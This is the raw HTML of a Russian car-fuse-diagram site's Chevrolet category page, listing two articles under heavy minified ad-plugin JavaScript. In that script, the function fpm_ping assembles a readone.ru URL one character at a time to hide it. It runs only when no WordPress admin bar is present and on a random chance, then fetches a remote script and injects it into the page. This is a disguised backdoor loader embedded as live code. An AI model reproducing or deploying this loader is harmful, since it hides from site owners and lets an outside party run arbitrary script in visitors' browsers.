t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script>
  <meta name="2818a373dfd303553ff0b2f813a31439" content="">
  <script data-noptimize="">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style>
</noscript>

<script type="text/javascript" src="https://pushadvert.bid/code/muzgiyzthe5ha3ddf4zdkobz" async></script></head>
<body id="tie-body" class="archive category category-chevrolet category-8 wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar">
  <div class="background-overlay">
    <div id="tie-container" class="site tie-container">
      <div id="tie-wrapper">
        <header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default mobile-components-row">
          <div class="main-nav-wrapper">
            <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:54px" aria-label="Первая навигация">
              <div class="container">
                <div class="main-menu-wrapper">
                  <div id="mobile-header-components-area_1" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_menu custom-menu-link">
                        <a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">﻿Меню</span></a>
                      </li>
                    </ul>
                  </div>
                  <div class="header-layout-1-logo" style="width:135px">
                    <div id="logo" class="image-logo" style="margin-top: 10px; margin-bottom: 10px;">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2034'%3E%3C/svg%3E" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;"></noscript></source></picture></a>
                    </div>
                  </div>
                  <div id="mobile-header-components-area_2" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_search custom-menu-link">
                        <a href="#" class="tie-search-trigger-mobile"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></a>
                      </li>
                    </ul>
                  </div>
                  <div id="menu-components-wrap">
                    <div id="sticky-logo" class="image-logo">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Реле и предохранители" style="max-height:49px; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" style="max-height:49px; width: auto;"></noscript></source></picture></a><h3>Рекламы на портале vmiredorog.ru пишите на trap_hall@mail.ru</h3>
                    </div>
                    <div class="flex-placeholder"></div>
                    <div class="main-menu main-menu-wrap tie-alignleft"></div>
                    <ul class="components">
                      <li class="search-bar menu-item custom-menu-link" aria-label="Искать">
                        <form method="get" id="search" action="https://vmiredorog.ru/" name="search">
                          <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="Искать" placeholder="Искать"> <button id="search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
                        </form>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <div id="content" class="site-content container">
          <div id="main-content-row" class="tie-row main-content-row">
            <div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
              <header class="entry-header-outer container-wrapper">
                <nav id="breadcrumb">
                  <a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Главная</a><em class="delimiter">/</em><span class="current">Схемы блоков предохранителей Chevrolet</span>
                </nav>
                <script type="application/ld+json">
                {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/vmiredorog.ru\/"}}]}
                </script>
                <h1 class="page-title">Схемы блоков предохранителей Chevrolet</h1>
                <div class="taxonomy-description entry">
                  <div class="fpm_start"></div>
                  <p>Справочная информация по блокам предохранителей и реле автомобилей Chevrolet. Назначение блоков и их компонентов, схемы расположения и номиналы предохранителей/реле и прочего электрооборудования Chevrolet.</p>
                  <script data-noptimize="">
                  fpm_start( "true" )
                  </script>
                  <div class="fpm_end"></div>
                </div>
              </header>
              <div class="mag-box small-wide-post-box wide-post-box top-news-box">
                <div class="container-wrapper">
                  <div class="mag-box-container clearfix">
                    <ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
                      <li class="post-item post-6093 post type-post status-publish format-standard has-post-thumbnail category-chevrolet tie-standard">
                        <a aria-label="Схема предохранителей Chevrolet Malibu (2013-2015)" href="/chevrolet/shema-predohranitelej-chevrolet-malibu-2013-2015/" class="post-thumb">
                        <div class="post-thumb-overlay-wrap">
                          <div class="post-thumb-overlay">
                            <span class="tie-icon tie-media-icon"></span>
                          </div>
                        </div>
<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Схема предохранителей Chevrolet Malibu (2013-2015)" decoding="async" fetchpriority="high" data-lazy-src="/wp-content/uploads/2022/03/chevrolet-malibu-2013-2015-fuse-diagram-fusecheck-com-1.jpg"><noscript></noscript></a>
                        <div class="post-details">
                          <div class="post-meta clearfix"></div>
                          <h2 class="post-title"><a href="/chevrolet/shema-predohranitelej-chevrolet-malibu-2013-2015/">Схема предохранителей Chevrolet Malibu (2013-2015)</a></h2>
                          <p class="post-excerpt">Назначение предохранителей/реле и схемы расположения блоков автомобиля Chevrolet Malibu (2013, 2014, 2015).</p>
                        </div>
                      </li>
                      <li class="post-item post-537 post type-post status-publish format-standard has-post-thumbnail category-chevrolet tie-standard">
                        <a aria-label="Предохранители Chevrolet TrailBlazer (2002-2009)" href="/chevrolet/predohraniteli-chevrolet-trailblazer-2002-2009/" class="post-thumb">
                        <div class="post-thumb-overlay-wrap">
                          <div class="post-thumb-overlay">
                            <span class="tie-icon tie-media-icon"></span>
                          </div>
                        </div>
<img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Схема предохранителей Chevrolet TrailBlazer (2002-2009)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/Shema-predohranitelej-Chevrolet-TrailBlazer-2002-2009-390x220.jpg"><noscript></noscript></a>
                        <div class="post-details">
                          <div class="post-meta clearfix"></div>
                          <h2 class="post-title"><a href="/chevrolet/predohraniteli-chevrolet-trailblazer-2002-2009/">Предохранители Chevrolet TrailBlazer (2002-2009)</a></h2>
                          <p class="post-excerpt">Назначение предохранителей/реле и схемы расположения блоков автомобиля Chevrolet TrailBlazer (2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009)</p>
                        </div>
                      </li>
                    </ul>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
            <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Основной Сайдбар">
              <div class="theiaStickySidebar">
                <div id="posts-list-widget-3" class="container-wrapper widget posts-list">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Популярное<span class="widget-title-icon tie-icon"></span>
                    </div>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/252/2/147252.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--1b2ebaed--><!--1b2ebaed--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script>
                  </div>
                  <div class="widget-posts-list-wrapper">
                    <div class="widget-posts-list-container media-overlay">
                      <ul class="posts-list-items widget-posts-wrapper">
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Crafter (2006-2016)" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/">Схема предохранителей Volkswagen Crafter (2006-2016)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
